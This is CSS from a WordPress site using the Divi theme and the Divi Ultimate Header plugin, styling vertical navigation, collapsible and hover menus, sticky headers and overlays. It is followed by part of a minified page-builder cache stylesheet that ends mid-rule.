.free-mega-menu .free-header-menu .fullwidth-menu-nav li.mega-menu li>a {
    width: 100%!important;
}
.free-mega-menu .free-header-menu .fullwidth-menu-nav li.mega-menu>ul>li>ul>li,
	.free-mega-menu .free-header-menu .fullwidth-menu-nav li.mega-menu>ul>li>ul {
	width: 100%!important;
}

/* ========================= */
/* Vertical Navigation Start */
/* ========================= */

/* Admin Bar */

body #wpadminbar {
    position: fixed;
}

/* Visual Builder */

html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
	min-height: calc(100vh - 32px)!important;
    position: absolute!important;
}

html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #page-container-bfb .et-fb-post-content .et_pb_section:not(.free-vertical-navigation) {
	float: left;
    width: 100%;
}

html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show .et_pb_module .et-pb-draggable-spacing {
    display: none!important;
}

#page-container .dp_regular_menu:not(li), #page-container-bfb .dp_regular_menu:not(li) {
    margin-bottom: 0;
    z-index: -1;
	position: static;
}

html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .et_mobile_nav_menu {
    float: none;
}

/* General CSS */

.free-vertical-navigation-wrapper, .free-vertical-navigation {
	z-index: 99998!important;
}

.free-vertical-navigation {
    min-height: 100vh;
}
body.admin-bar .free-vertical-navigation {
    min-height: calc(100vh - 32px);
}
.free-vertical-navigation-wrapper {
    height: 100vh;
    position: fixed;
    left: 0;
}
.free-vertical-navigation {
	overflow: visible!important;
}
body.admin-bar .free-vertical-navigation-wrapper {
    height: calc(100vh - 32px);
}
html.et-fb-root-ancestor .free-vertical-navigation>.et-pb-draggable-spacing__right.et-pb-draggable-spacing__margin {
	display: none!important;
}
.free-vertical-navigation .fullwidth-menu-nav>ul>li,
	.free-vertical-navigation .et-menu-nav>ul>li {
    display: block!important;
}
.free-vertical-navigation .fullwidth-menu-nav>ul>li.free-search-menu,
	.free-vertical-navigation .fullwidth-menu-nav>ul>li.free-cart-menu,
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.free-search-container,
			.free-vertical-navigation .et-menu-nav>ul>li.free-search-menu,
				.free-vertical-navigation .et-menu-nav>ul>li.free-cart-menu,
					.free-vertical-navigation .et-menu-nav>ul>li.free-search-container {
	display: none!important;
}
.free-vertical-navigation .fullwidth-menu-nav ul li a,
	.free-vertical-navigation .et-menu-nav ul li a {
    width: 100%!important;
}
.free-vertical-navigation .et_pb_menu__wrap,
	.free-vertical-navigation .et_pb_menu__menu,
		.free-vertical-navigation .et-menu-nav,
			.free-vertical-navigation .et-menu,
				.free-vertical-navigation .et-menu li {
    width: 100%!important;
	margin: 0!important;
	padding: 0!important;
}
.free-vertical-navigation .free-absolute-bottom {
	position: absolute!important;
	bottom: 0;
	z-index: 1!important;
}
.free-vertical-navigation .et_mobile_nav_menu {
	display: none!important;
}
.free-vertical-navigation .fullwidth-menu-nav, .free-vertical-navigation .fullwidth-menu,
	.free-vertical-navigation .et-menu-nav, .free-vertical-navigation .et-menu, .free-vertical-navigation .et_pb_menu__menu {
	display: block!important;
}
.free-vertical-navigation .dp_regular_menu {
	padding: 0!important;
}
@media screen and (max-width: 980px) {
	html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
		display: none!important;
	}
}
html:not(.et-fb-root-ancestor) .free-vertical-navigation-explain {
	display: none!important;
}
html.et-fb-root-ancestor .free-vertical-navigation-explain-code.et_pb_code {
    background: #151515!important;
	outline: 4px double rgba(255, 255, 255, 0.76);
    outline-offset: -18px;
}
html.et-fb-root-ancestor .free-vertical-navigation-explain-code.et_pb_code:before {
    content: 'More settings on Vertical Navigation (changing the width, custom breakpoint, etc.) can be found in Theme Customizer > Divi Ultimate Header Plugin > Vertical Navigation.';
    display: block;
    position: relative;
    padding: 38px;
    color: #fff;
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    text-transform: uppercase;
    line-height: 1.7em;
}

/* Menu General CSS */

.free-vertical-navigation .et_pb_submenu_opened.free-menu-item-has-children>a:first-child>.free-menu-arrow:before {
    transform: rotate(180deg);
}
#page-container .free-vertical-navigation .fullwidth-menu-nav ul li a,
	#page-container-bfb .free-vertical-navigation .fullwidth-menu-nav ul li a,
		#page-container .free-vertical-navigation .et-menu-nav ul li a,
			#page-container-bfb .free-vertical-navigation .et-menu-nav ul li a {
	padding: 12px 10% 12px 10%!important;
}
#page-container .free-vertical-navigation .fullwidth-menu-nav ul li li a,
	#page-container-bfb .free-vertical-navigation .fullwidth-menu-nav ul li li a,
		#page-container .free-vertical-navigation .et-menu-nav ul li li a,
			#page-container-bfb .free-vertical-navigation .et-menu-nav ul li li a {
	padding-left: 13%!important;
}
.free-vertical-navigation .fullwidth-menu-nav ul li li,
	.free-vertical-navigation .et-menu-nav ul li li {
	padding: 0!important;
}
.free-vertical-navigation .fullwidth-menu-nav ul li ul.sub-menu,
	.free-vertical-navigation .et-menu-nav ul li ul.sub-menu {
	top: 0;
}

/* Menu Collapsible CSS */

.free-vertical-navigation-wrapper:not(.free-menu-collapsible) .et_pb_section:not(.free-menu-collapsible) .et_pb_row:not(.free-menu-collapsible) .et_pb_column:not(.free-menu-collapsible) .et_pb_fullwidth_menu:not(.free-menu-collapsible) .fullwidth-menu-nav>ul>li ul.sub-menu,
	.free-vertical-navigation-wrapper:not(.free-menu-collapsible) .et_pb_section:not(.free-menu-collapsible) .et_pb_row:not(.free-menu-collapsible) .et_pb_column:not(.free-menu-collapsible) .et_pb_fullwidth_menu:not(.free-menu-collapsible) .et-menu-nav>ul>li ul.sub-menu {
	display: block!important;
}
.free-vertical-navigation.free-menu-collapsible {
	overflow-x: hidden!important;
	overflow-y: auto!important;	
}
.free-menu-collapsible .fullwidth-menu-nav ul li ul.sub-menu,
	.free-menu-collapsible .et-menu-nav ul li ul.sub-menu {
    position: relative!important;
	display: none;
    visibility: visible!important;
    opacity: 1!important;
	width: 100%!important;
    padding: 0!important;
    border: none!important;
	box-shadow: none!important;
    left: 0!important;
    top: 0!important;
}
#page-container .free-menu-collapsible .fullwidth-menu-nav ul li ul.sub-menu,
	#page-container-bfb .free-menu-collapsible .fullwidth-menu-nav ul li ul.sub-menu,
		#page-container .free-menu-collapsible .et-menu-nav ul li ul.sub-menu,
			#page-container-bfb .free-menu-collapsible .et-menu-nav ul li ul.sub-menu {
    left: 0!important;
}
.free-menu-collapsible ul li ul {
	transition: none!important;
}
.free-menu-collapsible .et_pb_fullwidth_menu .fullwidth-menu li.menu-item-has-children>a:first-child:after,
	.free-menu-collapsible .et_pb_menu .et-menu li.menu-item-has-children>a:first-child:after {
    position: absolute!important;
    top: 13px!important;
    right: 22px!important;
    line-height: 1em!important;
    font-size: inherit!important;
	transition: all 0.5s ease;
}
.free-menu-collapsible .et_pb_fullwidth_menu .fullwidth-menu li.et_pb_submenu_opened.menu-item-has-children>a:first-child:after,
	.free-menu-collapsible .et_pb_menu .et-menu li.et_pb_submenu_opened.menu-item-has-children>a:first-child:after {
    transform: rotate(180deg);
}

/* Menu Arrow CSS */

body:not(.free-menu-collapsible-arrow-only) .free-menu-collapsible-trigger {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999;
	opacity: 0;
}

.free-vertical-navigation .free-menu-arrow, body.free-menu-collapsible-arrow-only .free-menu-collapsible-trigger {
    position: relative;
    float: right;
    padding-top: inherit;
    padding-bottom: inherit;
    padding-left: 12px;
    padding-right: 12px;
    margin-top: -12px;
    margin-right: -12px;
}
.free-vertical-navigation .free-menu-arrow:before, body.free-menu-collapsible-arrow-only .free-menu-collapsible-trigger:before {
    z-index: 999;
    font-size: 1.2em;
    text-align: center;
    content: "3";
    font-family: ETmodules;
    font-weight: 400;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    line-height: 1;
    text-transform: none;
    speak: none;
	display: inline-block;
	transition: transform 0.5s ease;
	position: relative;
    top: 1px;
}

body.free-menu-collapsible-arrow-only .free-menu-collapsible-trigger {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
    margin-top: 0;
    margin-right: 0;
    padding-right: inherit;
	opacity: 0;
}

/* Additional Sticky CSS */

#page-container .free-sticky-wrapper {
	z-index: 99996;
}
#page-container .free-sticky-wrapper.free-sticky-wrapper-2 {
	z-index: 99995;
}
#page-container .free-sticky-wrapper.free-sticky-wrapper-3 {
	z-index: 99994;	
}
#page-container .free-sticky-wrapper.free-sticky-wrapper-4 {
	z-index: 99993;	
}
#page-container .free-sticky-wrapper.free-sticky-wrapper-5 {
	z-index: 99992;	
}
@media screen and (max-width: 980px) {
    .free-sticky-wrapper.free-sticky-mobile-show-wrapper {
        display: block!important;
    }
}

/* Hamburger icon CSS */

.free-hamburger-icon .fullwidth-menu-nav, .free-hamburger-icon .et_mobile_menu, .free-hamburger-icon .et-menu-nav {
    display: none!important;
}
.free-hamburger-icon .et_mobile_nav_menu {
    display: block!important;
}

/* Toggle Overlay CSS */

body.free-vertical-navigation-overlay-show.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper,
	body.free-vertical-navigation-overlay-show.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
	transform: translateX(0%)!important;
}

/* Background Overlay CSS */

.free-vertical-navigation-background-overlay {
	opacity: 0;
	visibility: hidden;
	z-index: 99997!important;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
	transition: all 0.3s ease;
	cursor: pointer;
}
body.free-vertical-navigation-overlay-show .free-vertical-navigation-background-overlay {
	opacity: 1;
	visibility: visible;
}

/* Close Button CSS */

.free-vertical-navigation-close .et_pb_blurb_container {
	display: none!important;
}
.free-vertical-navigation-close {
	display: inline-block!important;
	cursor: pointer!important;
}
.free-vertical-navigation-close, .free-vertical-navigation-close .et_pb_main_blurb_image {
	margin: 0!important;
}
#page-container .free-vertical-navigation-close-wrapper,
	#page-container-bfb .free-vertical-navigation-close-wrapper {
	z-index: 3!important
}

/* Menu Hover CSS */

body.free-vertical-navigation-custom-menu-hover .fullwidth-menu a:hover,
	body.free-vertical-navigation-custom-menu-hover .et-menu a:hover {
    opacity: 1!important;
}

.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before {
content: '';
    display: block;
    width: 0;
    background: #e51b23;
    transition: width .1s;
    position: absolute;
    bottom: 0;
    left: 0;
    top: 0;
}
.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li:hover>a:before {
    width: 4px;
}

.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before {
    content: '';
    display: block;
    width: 0;
    background: #e51b23;
    transition: width .35s;
	position: absolute;
    top: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
}
.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li:hover>a:before {
    width: 100%;
}

.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li>a {
	transition: background-color .3s;
}
.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a {
	background-color: #e51b23;
}
.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a {
	color: #fff!important;
}

/* Menu Style 1 CSS */

.free-vertical-navigation .free-vertical-navigation-menu-style-1 .fullwidth-menu-nav>ul>li,
	.free-vertical-navigation .free-vertical-navigation-menu-style-1 .et-menu-nav>ul>li {
    border-bottom: 1px solid rgba(35,35,35,0.12);
}
.free-vertical-navigation .free-vertical-navigation-menu-style-1 .fullwidth-menu-nav>ul>li:first-child,
	.free-vertical-navigation .free-vertical-navigation-menu-style-1 .et-menu-nav>ul>li:first-child {
	border-top: 1px solid rgba(35,35,35,0.12);
}
.free-menu-collapsible .free-vertical-navigation-menu-style-1 .fullwidth-menu-nav>ul ul li,
	.free-menu-collapsible.free-vertical-navigation-menu-style-1 .fullwidth-menu-nav>ul ul li,
		.free-menu-collapsible .free-vertical-navigation-menu-style-1 .et-menu-nav>ul ul li,
			.free-menu-collapsible.free-vertical-navigation-menu-style-1 .et-menu-nav>ul ul li {
	border-top: 1px solid rgba(35,35,35,0.12);
}

.free-vertical-navigation .free-vertical-navigation-menu-style-1 .fullwidth-menu-nav>ul>li>a>.free-menu-arrow,
	.free-vertical-navigation .free-vertical-navigation-menu-style-1 .et-menu-nav>ul>li>a>.free-menu-arrow {
    margin-right: -12.5%!important;
    margin-top: -13px!important;
    border-left: 1px solid rgba(35,35,35,0.12);
    line-height: 1.5em;
    margin-bottom: -1px;
}
.free-menu-collapsible .free-vertical-navigation-menu-style-1 .fullwidth-menu-nav>ul ul li .free-menu-arrow,
	.free-menu-collapsible.free-vertical-navigation-menu-style-1 .fullwidth-menu-nav>ul ul li .free-menu-arrow,
		.free-menu-collapsible .free-vertical-navigation-menu-style-1 .et-menu-nav>ul ul li .free-menu-arrow,
			.free-menu-collapsible.free-vertical-navigation-menu-style-1 .et-menu-nav>ul ul li .free-menu-arrow {
    margin-right: -13%!important;
    margin-top: -13px!important;
    border-left: 1px solid rgba(35,35,35,0.12);
    line-height: 1.5em;
    margin-bottom: -1px;
	margin-left: 10px;
}

body.free-menu-collapsible-arrow-only .free-vertical-navigation-menu-style-1 .free-menu-collapsible-trigger {
    padding-right: 12px!important;
}

/* ======================= */
/* Vertical Navigation End */
/* ======================= */

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/49156/et-core-unified-cpt-49156-17679129536045.min.css
body_size: 19427
content:
.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_3.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_4 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a{width:auto;height:auto}.et_pb_social_media_follow_0 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_3.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_4.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow_1 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_0.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_1.et_pb_social_icon .icon:before{color:#000000}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_1 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_0 a{border-color:#6c76fc}ul.et_pb_social_media_follow_1 a{border-color:#6c76fc}ul.et_pb_social_media_follow_0{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_1{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_0 li{margin-bottom:0!important}ul.et_pb_social_media_follow_1 li{margin-bottom:0!important}ul.et_pb_social_media_follow_0 li a.icon{margin:0px!important;padding:0 10px}ul.et_pb_social_media_follow_1 li a.icon{margin:0px!important;padding:0 10px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_8.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_0.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_0.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_10.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_9.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_10.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_0 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_8 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_10 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_2 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_9 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_9.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_section_5.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_1{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_row_1.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_image_0{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_1{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_14.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_6.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_15.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_4.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_13.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_12.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_3.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_11.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_3.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_12.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_11.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_15.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_14.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_13.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_4.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_5.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_6.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_7.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_15.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_14.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_0.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_1.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_0.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu 